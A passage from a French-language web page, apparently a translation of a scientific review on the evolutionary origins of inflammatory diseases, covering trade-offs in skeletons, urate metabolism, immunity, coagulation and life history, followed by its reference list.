<td align="center" width="353">La barrière muqueuse et les leucocytes sont coûteux à produire [76] et peuvent gêner l'absorption de nutriments systémiques [77]</td>
<td align="center" width="267">Colites inflammatoires [78] et infections récurrentes.</td>
</tr>
<tr>
<td align="center" width="163" height="64">Epithéliums muqueux</td>
<td align="center" width="320">Protection contre les particules et les infection [5,21]</td>
<td align="center" width="353">Diminution des fonctions et de la diffusion [77]</td>
<td align="center" width="267">Asthme et allergies [79]</td>
</tr>
<tr>
<td align="center" width="163" height="64">Stockage d'énergie</td>
<td align="center" width="320">Capacité de résistance au jeûne et à l'insécurité nutritionnelle [80]</td>
<td align="center" width="353">Risque d'être une proie plus facile par limitation des mouvements [80]</td>
<td align="center" width="267">L'absence de prédation peut conduire au DT2 et à l'obésité [80]</td>
</tr>
</tbody>
</table>
<p> </p>
<p>Exosquelette et Endosquelette<br /> L'exosquelette et l’endosquelette représentent deux différentes solutions dans le règne animal pour le support mécanique et la motilité. Le choix d'un type particulier de squelette détermine le plan et les fonctions du corps comme une contrainte générale sur d'autres changements évolutionnistes [31]. Les animaux à exosquelettes sont mieux protégés contre les lésions traumatiques, au prix d’une mobilité réduite, tandis que les animaux avec endosquelettes profitent d’une meilleure mobilité de différentes parties du corps, mais ils sont plus vulnérables aux blessures (à l'exception du cerveau où le crâne est assimilable à un exosquelette). En outre, les exosquelettes imposent d'autres contraintes<br /> sur la croissance, la dissipation de chaleur, la sécrétion, et l'échange de gaz, qui sont absentes chez les espèces à endosquelettes [32]. La liberté de mouvement accrue chez les animaux avec un endosquelette est plus nette au niveau des articulations synoviales [21]. Ces articulations se distinguent par la présence d'une cavité synoviale cavité contenant un liquide de lubrification et des plaques de cartilage sur chacun des os de l’articulation pour absorber les chocs et réduire les frottements.<br /> Bien que les articulations synoviales aient de nombreux avantages mécaniques, elles présentent également des coûts directs et des vulnérabilités. Un coût direct de ce système est que le stress persistant sur le cartilage conduit à son érosion progressive et conduit à une friction directe d’os à os avec des lésions osseuses. Finalement, le dommage persistant conduit à une limitation des mouvements et à des douleurs [21,33]. Le coût direct des articulations synoviales est l'arthrose. L’espace confiné intra-articulaire le rend sensible à la formation d’exsudats inflammatoires. A contrario, les tissus mous peuvent résister à un gonflement causé par un exsudat. En outre, le recrutement de leucocytes dans l'articulation,<br /> particulièrement de macrophages et de neutrophiles, peuvent créer un cycle inflammatoire autonome qui mène à un dysfonctionnement progressif de l'articulation et à sa destruction [6,7]. Cette situation est celle de la polyarthrite rhumatoïde qui représente une vulnérabilité de la synoviale des articulations.</p>
<p><strong>Métabolisme oxydatif</strong><br /> L’augmentation de la concentration de l'oxygène atmosphérique a conduit l'évolution au métabolisme oxydatif, augmentant la production d'énergie efficacité et permettant l'évolution vers des corps de plus grande taille [34-36]. Un coût direct corollaire au métabolisme oxydatif est la production élevée de dérivés réactifs de l'oxygène, comme les radicaux libres, qui peuvent endommager les tissus [21]. Les dommages tissulaires induits par ces dérivés a conduit l'évolution à produire des antioxydants intracellulaire et extracellulaires qui aident à baisser le niveau de ces dérivés et à maintenir l'homéostasie tissulaire. Les primates ont des mécanismes antioxydants extracellulaires uniques, utilisant l’urate et la bilirubine comme principaux antioxydants plasmatiques [37,38]. Le niveau élevé d'urate chez les primates résulte d'une forme inactive de l'enzyme uricase qui convertit l’urate en allantoïne. Par conséquent, les niveaux d'acide urique plasmatique sont 10 fois plus élevés chez les primates que chez d'autres animaux, jusqu’à atteindre la limite de solubilité à la température corporelle [39]. Fait intéressant, la présence d'uricase inactive est spécifique des primates et associée à la perte de la capacité à synthétiser un autre antioxydant puissant, l'acide ascorbique [40], les obligeant à s’en procurer par d’autres moyens.<br /> La présence de taux plasmatiques élevés d'urate expose les primates à des vulnérabilités uniques. Les niveaux d'urate sérique sont si élevés qu’ils sont à la limite de la précipitation en cristaux, surtout aux endroits où la température est légèrement inférieure à la température centrale du corps (par exemple les articulations des orteils). Ces cristaux d'urate précipités peuvent activer le complexe NALP3, inflammasome produisant l'IL-1ß et conduisant à la crise de goutte [41]. En outre, l'urate peut précipiter dans le rein, ce qui conduit à une insuffisance rénale aiguë potentiellement mortelle [42]. Dans l’ensemble, les hauts niveaux d'urate fonctionnent comme de puissants antioxydants, mais créent des vulnérabilités aux maladies. La propension à la cristallisation de l'urate est fortement<br /> influencée par l'alimentation [5] et donc cette vulnérabilité devrait être très sensible aux changements environnementaux tels que la composition des aliments.</p>
<p><strong>Réponse immunitaire</strong><br /> Parce que les infections microbiennes peuvent être mortelles, les défenses immunitaire ont un bénéfice élevé est les coûts acceptables peuvent être également élevés, comme nous l’avons vu avant. Les coûts directs de la réponse immunitaire comprennent son coût énergétique ainsi que des lésions tissulaires collatérales. Par exemple, la défense anti-bactérienne médiée par les neutrophiles implique la génération de très puissants dérivés réactifs de l’oxygène bactéricides  comme l'hypochlorite, le superoxyde et le peroxyde d'hydrogène [43]. La génération de ces dérivés provoque des lésions tissulaires [6]. C’est une conséquence inévitable de la clairance bactérienne, qui est partiellement atténué par des mécanismes de  protection et de réparation tissulaire [44]. En plus des coûts directs, cette réponse immunitaire rapide et efficace crée une vulnérabilité se manifestant par une hyperactivation immunitaire systémique. Cette vulnérabilité, connue sous le choc septique, conduit à une cascade de défaillances d'organes et de tissus en raison d'une mauvaise perfusion, d’une coagulation intravasculaire disséminée, et finalement d’un collapsus vasculaire [45]. Les maladies auto-immunes sont un exemple de la vulnérabilité du système immunitaire adaptatif, elles se produisent lorsqu'une réponse immunitaire est dirigée contre les propres antigènes d'un organisme [8].</p>
<p><strong>La coagulation du sang</strong><br /> La cascade de coagulation est un autre trait associé à des coûts directs et des vulnérabilités. Un système circulatoire fermé présente l'avantage d’une distribution performante de nutriments et d’oxygène Cependant, cela crée un problème secondaire de maintien de l'hémostase pour assurer une fonction vasculaire optimale et pour favoriser la réparation d’un dommage vasculaire. Les composants du système de coagulation sont constitutivement présents dans le sang afin d'assurer une réponse hémostatique rapide en cas de lésion vasculaire. Par conséquent, un coût direct du système de coagulation est une augmentation de la viscosité du plasma qui, à son tour, augmente l’effort cardiaque et nécessite un investissement accru de ressources pour la taille et la fonction du coeur [46,47]. Le fibrinogène est une composante clé de la cascade de coagulation et sa concentration a été liée à la viscosité du plasma et à des maladies [48]. Les vulnérabilités du système de coagulation sont la thrombose, l'embolie, l'ischémie et l’AVC, qui peuvent être causée par une activation inappropriée de la cascade de coagulation [21].</p>
<p><strong>Compromis d’histoire de vie</strong><br /> Les traits d'histoire de vie sont des caractéristiques qui affectent directement le succès reproductif en incluant l'âge et la taille de la maturité sexuelle, la durée de la période reproductive, le vieillissement, ainsi que le nombre et la taille de la progéniture [49]. L’allocation de ressources à l’une quelconque de ces fonctions est un compromis de valeur sélective et la stratégie d'allocation est spécifique à chaque interaction organisme-environnement. La théorie des traits d'histoire de vie a montré que l’équilibre des investissements en ressources pour ces traits a été façonné par la sélection naturelle pour maximiser le succès de la reproduction d'un organisme [49].<br /> <br /> <img class="pull-left cms_img" src="/img/textes/inflammation-fig3.jpg" alt="" width="350" height="525" /> <em><strong>Figure 3. Le compromis entre les caractéristiques de l'histoire de la vie est une fonction de l'environnement.</strong><br /> (A) Un environnement favorable favorise l'investissement des ressources dans la croissance et la reproduction et environnement défavorable favorise le maintien somatique au détriment de la croissance et la reproduction. <br /> (B) Certains aspects d’un environnement défavorable, comme une infection ou une blessure, conduisent à une réponse inflammatoire qui à son tour favorise le maintien somatique et inhibe les voies qui contrôlent la croissance et la reproduction.<br /> (C) Les différents stress environnementaux activent différente programmes de maintenance pour faire face à ce stress et ils inhibent les programmes incompatibles ou ceux qui sont liés par un compromis fonctionnel ou énergique.</em> <br /> <br /> L'investissement de ressources dans différents traits d'histoire de vie dépend de l'état de l'environnement. En général, un environnement favorable (par exemple, nourriture abondante, absence de prédateurs, température optimale) encourage l'investissement dans la croissance et / ou la reproduction, alors qu’un environnement défavorable favorise l'investissement dans les processus de réparation et de maintenance (figure 3A). Dans les cas extrêmes, les programmes d'entretien peuvent prendre des formes de vie suspendue, comme l'hibernation, l’estivation ou la diapause. Les traits d'histoire de vie d’<em>Homo sapiens</em> sont une longue durée de vie, grande taille du corps, une maturité sexuelle tardive, et une faible fécondité avec un fort investissement parental [50]. Une conséquence de ces traits d'histoire de vie est le potentiel de signaux environnementaux qui influencent la recherche de ressources, tant in utero, que chez l’adulte. Etant donné que l'inflammation est une réponse globale à de mauvaises conditions, une inflammation persistante peut signaler la présence d'un environnement défavorable et devrait conduire à un organisme à favoriser le maintien somatique sur la  croissance et la reproduction (Figure 3B) [51]. Ainsi, la présence d'une inflammation chronique devrait affecter les traits d'histoire de vie à interpréter comme des coûts directs versus vulnérabilité.<br /> La colite chronique fournit un bon exemple des effets que l'inflammation chronique peut avoir sur la croissance et la maturation compte tenu de son apparition pendant la phase de maturation [21]. Il a été montré que la maladie de Crohn est associée à un retard de croissance [52,53] et une puberté tardive [54,55], indépendante des apports alimentaires. Ces retards de croissance et de maturité sexuelle sont corrélés à un niveau élevé de sérum IL-6, et on a suggéré qu’ils pouvaient être lié à une suppression de l’insuline like growth factor 1 (IGF1) médiée par de l'IL-6 [56]. De meilleures évaluations des effets de l’élévation chronique des cytokines ont été réalisées chez des souris transgénique surexprimant IL-6. Ces souris étaient sensiblement plus petites que les souris normales [57] et les femelles étaient, soient infertiles, soit avec de très petites portées [58], confirmant que les cytokines inflammatoires peuvent modifier les traits d'histoire de vie. En outre, l'inflammation peut affecter la reproduction au cours même de la grossesse, comme contributeur majeur à la prématurité, aux retards de croissance intra-utérins, à la pré-éclampsie et aux avortements spontanés [59,60]. Enfin, chez les humains, la production de cytokines pro-inflammatoire en réponse à l'infection a été corrélée à une meilleure résistance aux infections tôt dans la vie, mais inversement corrélée avec la capacité globale de reproduction [61].<br /> Pris ensemble, ces résultats suggèrent que les médiateurs de l’inflammation peuvent signaler certains aspects défavorables de l’environnement (comme l'abondance de pathogènes) et impacter directement la taille corporelle, les traits d'histoire de vie, l'âge de la reproduction, et la capacité globale de reproduction. Une prédiction de ce modèle est que l'inflammation peut favoriser le maintien somatique. On doit cependant noter, que, bien que tous les types de stress environnemental puissent promouvoir des programmes de maintenance somatiques au détriment de la croissance et de reproduction, différentes contraintes induisent différents types de programmes de maintenance. En outre, les différents programmes de maintenance peuvent être soit compatibles soit antagonistes l’un l'autre (figure 3C). Par exemple, si deux programmes de maintien reposent sur les mêmes ressources limitées, ils seront corrélés négativement ou reliés par un compromis. Par conséquent, l'inflammation, comme signal de stress environnemental, supprime non seulement la croissance et la reproduction pendant les périodes sensibles, mais elle peut aussi inhiber des programmes de maintenance antagonistes, tels que ceux qui contrôlent l'économie d'énergie. Les exemples simples de ce concept sont les troubles du comportement induits par l’infection, tels que  l'anorexie, la fatigue chronique et les troubles du sommeil [21]. Si les troubles  comportementaux peuvent favoriser les programmes de survie après l'infection [62], ils compromettent aussi les défenses contre la prédation, comme les réponses de lutte ou de fuite.</p>
<p><strong>Perspectives: adaptations évolutives, l'inflammation et les maladies</strong><br /> Le point de vue évolutionniste discuté ci-dessus suggère que plusieurs facteurs peuvent contribuer à l'augmentation d'incidence des maladies inflammatoires.<br /> Premièrement, le compromis coût-bénéfice  des défenses inflammatoires a été optimisé pour un environnement qui n’existe plus pour la plupart des populations humaines, en particulier dans les pays industrialisés. L’adaptation à l'environnement opère par plusieurs mécanismes, dont l'adaptation génétique par sélection naturelle ; les réponses d’adaptation physiologiques  et la plasticité phénotypique [63]. De plus, certains animaux peuvent modifier l'environnement à des degrés divers pour répondre à leurs besoins, processus connu sous le nom de ‘construction de niche’ [64]. Des exemples de construction de niche humaine comprennent l'agriculture, l'alimentation de type occidentale, l'habitat urbain, l'utilisation de vêtements, les produits d'hygiène, les antibiotiques et d'autres médicaments. Les êtres humains comptent sur la construction de niche plus que tout autre organisme, et cela est responsable des changements rapides et sans précédent de notre environnement moderne [65,66]. Cette rapide modification de multiples facteurs environnementaux, par la construction de niche, modifie à son tour le rapport coût-bénéfice optimal de nombreux traits, y compris la réponse inflammatoire (Figure 1). Par conséquent, les processus inflammatoires peuvent être mal engagés, ou dérégulés, provoquant une perturbation de l'homéostasie et favorisant certaines maladies, comme l’atopie, les maladies cardiovasculaires, l'obésité et le diabète de type 2.<br /> Deuxièmement, l'inflammation est un trait à coût élevé et à haut bénéfice, ce qui la rend très vulnérables aux changements environnementaux qui peuvent inverser le ratio coûts-bénéfices (Figure 2). Compte tenu du nature coûteuse de la réponse inflammatoire, un équilibre coût-bénéfices sous optimal a un fort risque de diminuer la valeur sélective et d’augmenter le risque de maladie. En outre, les avantages de la réponse inflammatoire ont tendance à se manifester tôt dans la vie, quand ils ont le plus d'impact sur la reproduction, tandis que le «paiement» des coûts est souvent retardé jusqu'à le moment où l'organisme va, soit mourir de toutes façons, soit lorsque la maladie aura peu de conséquence sur la capacité de reproduction. Ce phénomène de pléiotropie antagonistes [67,68] est particulièrement pertinent pour des maladies inflammatoires chroniques qui se manifestent souvent à un âge avancé. L'augmentation de durée de la vie humaine dans les pays industrialisés, par réduction de la mortalité extrinsèque et amélioration des soins, entraîne, à son tour, une augmentation de la fraction de la population qui expérimente l'impact négatif de cette pléiotropie antagoniste.<br /> Troisièmement, les coûts directs et les vulnérabilités de la plupart des caractères anatomiques et physiologiques humains peuvent affecter négativement l’homéostasie, en particulier lorsque ces traits ne sont pas optimisés pour un environnement changeant ou sont exposés à la pléiotropie antagoniste. Dans ce dernier cas, la valeur des coûts directs et la fréquence<br /> des vulnérabilités augmente avec l'âge. Comme ces coûts augmentent, la perturbation de l'homéostasie augmente jusqu’à l’impossibilité d’être contrôlé par les mécanismes usuels, ce qui conduit à l'activation de ces mécanismes sur le mode inflammatoire. Conduisant ainsi à une inflammation chronique, puis modifiant les fonctions tissulaires et créant un cercle vicieux jusqu’aux pathologies inflammatoires communes : cardiovasculaires, métaboliques et neurodégénératives. Les maladies inflammatoires courantes sont des maladies de perturbation de l’homéostasie. Ainsi, les traits anatomiques et physiologiques de l'homme ne concernent pas seulement sur sa valeur sélective, mais agissent aussi sur les voies inflammatoires, créant des états inflammatoires chroniques qui déclencher, perpétuent ou aggravent les maladies de l'homéostasie.<br /> Quatrièmement, l'inflammation peut favoriser les maladies à travers son effet sur les traits d'histoire de vie. L'inflammation est induite par des stimuli environnementaux nuisibles et peut donc signaler un environnement défavorable, une situation connue pour promouvoir les programmes de maintenance au détriment de la croissance et de la reproduction. Ainsi, l'inflammation peut entraîner certaines pathologies (retards de croissance, avortements spontanés) en raison des compromis fondamentaux intrinsèques aux traits d'histoire de vie. En outre, l'inflammation peut favoriser d’autres classes de maladies telles que les maladies métaboliques et autres maladies de l'homéostasie, en raison des interférences et incompatibilités entre programmes de maintenance et programmes inflammatoires.<br /> En conclusion, une perspective évolutionniste peut fournir plusieurs indications sur la sensibilité humaine aux maladies inflammatoires, ainsi que sur l’augmentation de leur incidence dans les populations humaines modernes. Ironiquement, les progrès médicaux et la réduction de la mortalité extrinsèque par infections, famine ou prédation ont créé un nouvel ensemble de vulnérabilités aux maladies de l'abondance et de la vieillesse.<br /> Cela est peut-être le plus grand de tous les compromis.</p>
<p> <em> Traduction : Luc Perino)</em></p>
<!-- Fin du texte -->
<div id="biblio">
<h3>Bibliographie</h3>
<p>Okin D, Medzhitov R.<br /> <em>Evolution of Inflammatory Diseases Review.</em><br /> Current Biology 22, R733–R740, September 11, 2012.<br /> DOI: 10.1016/j.cub.2012.07.029</p>
</div>
<h3>Références numérotées du texte</h3>
<p>1. Hotamisligil, G.S., and Erbay, E. (2008). Nutrient sensing and inflammation in metabolic diseases. Nat. Rev. Immunol. 8, 923–934.<br /> 2. Libby, P. (2006). Inflammation and cardiovascular disease mechanisms. Am. J. Clin. Nut. 83, 456S–460S.<br /> 3. Wyss-Coray, T., and Mucke, L. (2002). Inflammation in neurodegenerative disease–a double-edged sword. Neuron 35, 419–432.<br /> 4. Trinchieri, G. (2012). Cancer and inflammation: An old intuition with rapidly evolving new concepts. Annu. Rev. Immunol. 30, 677–706.<br /> 5. Cecil, R.L., Goldman, L., and Ausiello, D.A. (2008). Medicine, 23rd edition (Philadelphia: Saunders Elsevier).<br /> 6. Nathan, C. (2002). Points of control in inflammation. Nature 420, 846–852.<br /> 7. Nathan, C., and Ding, A. (2010). Nonresolving inflammation. Cell 140, 871–882.<br /> 8. Murphy, K., Travers, P., Walport, M., and Janeway, C. (2008). Immunobiology, 7th edition (New York: Garland Science).<br /> 9. Medzhitov, R. (2010). Inflammation 2010: new adventures of an old flame. Cell 140, 771–776.<br /> 10. Kawai, T., and Akira, S. (2006). TLR signaling. Cell Death Diff. 13, 816–825.<br /> 11. Schroder, K., and Tschopp, J. (2010). The inflammasomes. Cell 140, 821–832.<br /> 12. Medzhitov, R. (2008). Origin and physiological roles of inflammation. Nature 454, 428–435.<br /> 13. Rocha e Silva, M. (1978). A brief survey of the history of inflammation. Agents Actions 8, 45–49.<br /> 14. Hotamisligil, G.S. (2006). Inflammation and metabolic disorders. Nature 444, 860–867.<br /> 15. Zhang, K., Shen, X., Wu, J., Sakaki, K., Saunders, T., Rutkowski, D.T., Back, S.H., and Kaufman, R.J. (2006). Endoplasmic reticulum stress activates cleavage of CREBH to induce a systemic inflammatory response. Cell 124, 587–599.<br /> 16. Zhang, K., and Kaufman, R.J. (2008). From endoplasmic-reticulum stress to the inflammatory response. Nature 454, 455–462.<br /> 17. Majno, G. (1975). The Healing Hand: Man and Wound in the Ancient World (Cambridge, Mass.: Harvard University Press).<br /> 18. Wynn, T.A. (2003). IL-13 effector functions. Annu. Rev. Immunol. 21, 425–456.<br /> 19. Gabay, C., and Kushner, I. (1999). Acute-phase proteins and other systemic responses to inflammation. N. Engl. J. Med. 340, 448–454.<br /> 20. Rubanyi, G.M. (1993). The role of endothelium in cardiovascular homeostasis and diseases. J. Cardiovasc. Pharmacol. 22 (Suppl 4 ), S1–14.<br /> 21. Kumar, V., Abbas, A.K., Fausto, N., Robbins, S.L., and Cotran, R.S. (2005). Pathologic Basis of Disease, 7th edition (Philadelphia: Elsevier Saunders).<br /> 22. Blyth, D.I., Pedrick, M.S., Savage, T.J., Hessel, E.M., and Fattah, D. (1996). Lung inflammation and epithelial changes in a murine model of atopic asthma. Am. J. Resp. Cell Mol. Biol. 14, 425–438. <br /> 23. Lebreton, J.P., Joisel, F., Raoult, J.P., Lannuzel, B., Rogez, J.P., and Humbert, G. (1979). Serum concentration of human alpha 2 HS glycoprotein<br /> during the inflammatory process: evidence that alpha 2 HS glycoprotein is a negative acute-phase reactant. J. Clin. Invest. 64, 1118–1129.<br /> 24. Gordon, A.H., and Koj, A. (1985). The Acute-Phase Response to Injury and Infection: The Roles of Interleukin I and Other Mediators (New York: Elsevier).<br /> 25. Kushner, I. (1993). Regulation of the acute phase response by cytokines. Perspect. Biol. Med. 36, 611–622.<br /> 26. Cannon, W.B. (1929). Organization for physiological homeostasis. Physiol. Rev. 9, 399–431.<br /> 27. Cannon, W.B. (1939). The Wisdom of the Body (New York: W.W. Norton &amp; Company).<br /> 28. Pick, J. (1954). The evolution of homeostasis: The phylogenetic development of the regulation of bodily and mental activities by the autonomic nervous<br /> system. Proc. Am. Philos. Soc. 98, 298–303.<br /> 29. Lin, H.V., and Accili, D. (2011). Hormonal regulation of hepatic glucose production in health and disease. Cell Metab. 14, 9–19.<br /> 30. Chrousos, G.P. (1995). The hypothalamic-pituitary-adrenal axis and immune-mediated inflammation. N. Engl. J. Med. 332, 1351–1362.<br /> 31. Primrose, W.B. (1921). The evolution of the vertebrate endoskeleton: An essay on the significance and meaning of segmentation in coelomate animals. J. Anat. 55, 119–137.<br /> 32. Losos, J.B., Mason, K.A., Singer, S.R., Raven, P.H., and Johnson, G.B. (2008). Biology, 8th Edition (Boston: McGraw-Hill Higher Education).<br /> 33. American College of Rheumatology Subcommittee on Osteoarthritis Guidelines. (2000). Recommendations for the medical management of osteoarthritis of the hip and knee: 2000 update. Arthritis Rheum. 43, 1905–1915.<br /> 34. Falkowski, P.G., Katz, M.E., Milligan, A.J., Fennel, K., Cramer, B.S., Aubry, M.P., Berner, R.A., Novacek, M.J., and Zapol, W.M. (2005). The rise of oxygen over the past 205 million years and the evolution of large placental mammals. Science 309, 2202–2204.<br /> 35. Falkowski, P.G. (2006). Tracing oxygen’s imprint on earth’s metabolic evolution. Science 311, 1724–1725.<br /> 36. Hedges, S.B., Blair, J.E., Venturi, M.L., and Shoe, J.L. (2004). A molecular timescale of eukaryote evolution and the rise of complex multicellular life.<br /> BMC Evol. Biol. 4, 2.<br /> 37. Becker, B.F. (1993). Towards the physiological-function of uric-acid. Free Radical Biol. Med. 14, 615–631.<br /> 38. Sedlak, T.W., Saleh, M., Higginson, D.S., Paul, B.D., Juluri, K.R., and Snyder, S.H. (2009). Bilirubin and glutathione have complementary antioxidant and<br /> cytoprotective roles. Proc. Natl. Acad. Sci USA 106, 5171–5176.<br /> 39. Loeb, J.N. (1972). The influence of temperature on the solubility of monosodium urate. Arthritis Rheum. 15, 189–192.<br /> 40. Proctor, P. (1970). Similar functions of uric acid and ascorbate in man? Nature 228, 868.<br /> 41. Martinon, F., Petrilli, V., Mayor, A., Tardivel, A., and Tschopp, J. (2006). Goutassociated uric acid crystals activate the NALP3 inflammasome. Nature 440,<br /> 237–241.<br /> 42. Conger, J.D. (1990). Acute uric acid nephropathy. Med. Clin. North Am. 74, 859–871.<br /> 43. Nathan, C. (2006). Neutrophils and immunity: challenges and opportunities. Nat. Rev. Immunol. 6, 173–182.<br /> 44. Werner, S., and Grose, R. (2003). Regulation of wound healing by growth factors and cytokines. Physiol. Rev. 83, 835–870.<br /> 45. Parrillo, J.E. (1993). Pathogenetic mechanisms of septic shock. N. Engl. J. Med. 328, 1471–1477.<br /> 46. Dormandy, J.A. (1970). Clinical significance of blood viscosity. Ann. R. Coll. Surg. Eng. 47, 211–228.<br /> 47. Dormandy, J., and Hoare, E. (1972). Significance of raised blood viscosity in circulatory disease. Surg. Forum 23, 251–253.<br /> 48. Kamath, S., and Lip, G.Y. (2003). Fibrinogen: biochemistry, epidemiology and determinants. QJM-Mon. J. Assoc. Phys. 96, 711–729.<br /> 49. Stearns, S.C. (1992). The Evolution of Life Histories (Oxford, New York: Oxford University Press).<br /> 50. Hill, K., and Kaplan, H. (1999). Life history traits in humans: theory and empiricial studies. Annu. Rev. Anthropol. 28, 397–430.<br /> 51. Kopp, E.B., and Medzhitov, R. (2009). Infection and inflammation in somatic maintenance, growth and longevity. Evol. Appl. 2, 132–141.<br /> 52. Ballinger, A.B., Camacho-Hubner, C., and Croft, N.M. (2001). Growth failure and intestinal inflammation. QJM-Mon. J. Assoc. Phys. 94, 121–125.<br /> 53. Sawczenko, A., Azooz, O., Paraszczuk, J., Idestrom, M., Croft, N.M., Savage, M.O., Ballinger, A.B., and Sanderson, I.R. (2005). Intestinal inflammation induced growth retardation acts through IL-6 in rats and depends on the 174 IL-6 G/C polymorphism in children. Proc. Natl. Acad. Sci. USA 102, 13260–13265.<br /> 54. Azooz, O.G., Farthing, M.J.G., Savage, M.O., and Ballinger, A.B. (2001). Delayed puberty and response to testosterone in a rat model of colitis. Am. J. Physiol. Reg. I 281, R1483–R1491.<br /> 55. Ballinger, A.B., Savage, M.O., and Sanderson, I.R. (2003). Delayed puberty associated with inflammatory bowel disease. Pediatr. Res. 53, 205–210.<br /> 56. Ballinger, A.B., Azooz, O., El-Haj, T., Poole, S., and Farthing, M.J. (2000). Growth failure occurs through a decrease in insulin-like growth factor 1 which is independent of undernutrition in a rat model of colitis. Gut 46, 694–700.<br /> 57. De Benedetti, F., Alonzi, T., Moretta, A., Lazzaro, D., Costa, P., Poli, V., Martini, A., Ciliberto, G., and Fattori, E. (1997). Interleukin 6 causes growth impairment in transgenic mice through a decrease in insulin-like growth factor-I. A model for stunted growth in children with chronic inflammation. J. Clin. Invest. 99, 643–650.<br /> 58. De Benedetti, F., Pignatti, P., Vivarelli, M., Meazza, C., Ciliberto, G., Savino, R., and Martini, A. (2001). In vivo neutralization of human IL-6 (hIL-6) achieved by immunization of hIL-6-transgenic mice with a hIL-6 receptor antagonist. J. Immunol. 166, 4334–4340.<br /> 59. Jabbour, H.N., Sales, K.J., Catalano, R.D., and Norman, J.E. (2009). Inflammatory pathways in female reproductive health and disease. Reproduction<br /> 138, 903–919.<br /> 60. Challis, J.R., Lockwood, C.J., Myatt, L., Norman, J.E., Strauss, J.F., 3rd, and Petraglia, F. (2009). Inflammation and pregnancy. Reprod. Sci. 16, 206–215.<br /> 61. Van Den Biggelaar, A.H., De Craen, A.J., Gussekloo, J., Huizinga, T.W., Heijmans, B.T., Frolich, M., Kirkwood, T.B., and Westendorp, R.G. (2004). Inflammation underlying cardiovascular mortality is a late consequence of evolutionary programming. FASEB J. 18, 1022–1024.<br /> 62. Medzhitov, R., Schneider, D.S., and Soares, M.P. (2012). Disease tolerance as a defense strategy. Science 335, 936–941.<br /> 63. Stearns, S.C., and Hoekstra, R.F. (2005). Evolution: An Introduction, 2nd edition (Oxford, New York: Oxford University Press).<br /> 64. Laland, K.N., Odling-Smee, F.J., and Feldman, M.W. (1999). Evolutionary consequences of niche construction and their implications for ecology. Proc. Natl. Acad. Sci. USA 96, 10242–10247.<br /> 65. Laland, K.N., and Brown, G. (2006). Niche construction, human behavior, and the adaptive-lag hypothesis. Evol. Anthropol. 15, 95–104.<br /> 66. Rendell, L., Fogarty, L., and Laland, K.N. (2011). Runaway cultural niche construction. Phil. Trans. Roy. Soc. B Biol. Sci. 366, 823–835.<br /> 67. Medawar, P.B. (1952). An Unsolved Problem of Biology (London: Published for the college by H. K. Lewis).<br /> 68. Williams, G.C. (1957). Pleiotropy, natural selection, and the evolution of senescence. Evolution 11, 398–411.<br /> 69. Hanahan, D., and Weinberg, R.A. (2011). Hallmarks of cancer: the next generation. Cell 144, 646–674.<br /> 70. Finkel, T., and Holbrook, N.J. (2000). Oxidants, oxidative stress and the biology of ageing. Nature 408, 239–247.<br /> 71. Yu, B.P. (1994). Cellular defenses against damage from reactive oxygen species. Physiol. Rev. 74, 139–162.<br /> 72. Levinson, D.J., and Sorensen, L.B. (1980). Renal handling of uric acid in normal and gouty subject: evidence for a 4-component system. Ann. Rheum.<br /> Dis. 39, 173–179.<br /> 73. Choy, E.H., and Panayi, G.S. (2001). Cytokine pathways and joint inflammation in rheumatoid arthritis. N. Engl. J. Med. 344, 907–916.<br /> 74. Baskurt, O.K., and Meiselman, H.J. (2003). Blood rheology and hemodynamics. Semin. Throm. Hem. 29, 435–450.<br /> 75. Hord, N.G. (2008). Eukaryotic-microbiota crosstalk: p otential mechanisms for health benefits of prebiotics and probiotics. Annu. Rev. Nutr. 28, 215–231.</p>
<!-- Fin de la bibliographie -->
<p> </p></div>                
              </div>
            </div>    
          
		            
	</div>
    
                
	</div>
  
	    <div class="col-md-4 pull-right">     	<div class="row">
  <div class="col-md-12">
    <div class="panel panel-custom1">
        <div class="panel-heading">
            <h4 class="panel-title">Et pour aller plus loin </h4>
        </div>
        <div class="panel-body">
          <div class="row">
            <div class="col-md-12"> <a href="https://lucperino.com/287/forum/reaction-article.html?feedback_titre=Evolution des maladies inflammatoires : revue&feedback_page_id=424" class="btn btn-primary btn-sm"><span class="glyphicon glyphicon-pencil"></span> Réagir à cet article</a> <a href="#biblio" class="btn btn-info btn-sm smooth"><span class="glyphicon glyphicon-list"></span> Bibliographie</a> </div>
          </div>
          
                    
          <div class="row" style="margin-top:10px">
            <div class="col-md-12">
            
			<a href="https://lucperino.com/inscription?darwin=1" class="btn btn-success btn-sm"><span class="glyphicon glyphicon-envelope"></span>
				Recevoir les fiches de Médecine évolutionniste</a>            
            </div>
          </div>
        </div>

    </div>
  </div>
</div>
    <div class="row">
        <div class="col-md-12">
            
<div class="sortable_items" data-table="articles">

    
    <div class="panel panel-custom2 bloc_unit" id="628">
    
	<div class="panel-heading"><h4 class="panel-title">Médecine évolutionniste <em>(ou darwinienne)</em></h4></div>    
    <div class="panel-body">
    <p>Depuis quelques années, le problème de l'antibiorésistance, les progrès de la génomique, la redécouverte du microbiote et la prise en charge de maladies au long cours, nécessitent l'introduction d'une <strong>pensée évolutionniste</strong> dans la <strong>réflexion</strong> <strong>clinique</strong>. </p>
<p>Le premier diplôme universitaire intitulé <strong>"Biologie de l'évolution et médecine"</strong> a été mis en place à la faculté de Lyon en 2016.</p>    </div>
    
  </div>
    
    <div class="panel panel-custom2 bloc_unit" id="572">
    
	<div class="panel-heading"><h4 class="panel-title">Lire les chroniques hebdomadaires de LP</h4></div>    
    <div class="panel-body">
    <p><a title="Chronique médicale sur Le Monde" href="http://expertiseclinique.blog.lemonde.fr/"> sur <img src="/img/titres/logo-lemonde.jpg" alt="LogoLe Monde" /></a><br /> <a title="Chronique médicale sur Le Généraliste" href="http://blogs.legeneraliste.fr/humeursmedicales/"> et <img src="/img/titres/logo-legeneraliste.jpg" alt="Logo Le Généraliste" /></a></p>    </div>
    
  </div>

</div>
        </div>
    </div>
 <div class="row">
   <div class="col-md-12">
    <div class="panel panel-custom1"><div class="panel-heading"><h4 class="panel-title">Vous aimerez aussi ces humeurs...</h4></div><div class="panel-body"><p><strong>Vie et mort des dogmes du soin</strong> - 

La philosophie enseigne la différence entre dogme et théorie scientifique. Le dogme est <a class="btn btn-link btn-xs" href="https://lucperino.com/663/vous-aimerez-aussi-ces-humeurs.html?id=940">[...]</a></p><p><strong>Requins, platanes ou bolides</strong> - 
      
      Les requins sont les plus redoutés  des carnivores marins, et ils  sont en très <a class="btn btn-link btn-xs" href="https://lucperino.com/108/vous-aimerez-aussi-ces-humeurs.html?id=160">[...]</a></p><p><strong>Douleurs et fatigues chroniques</strong> - 

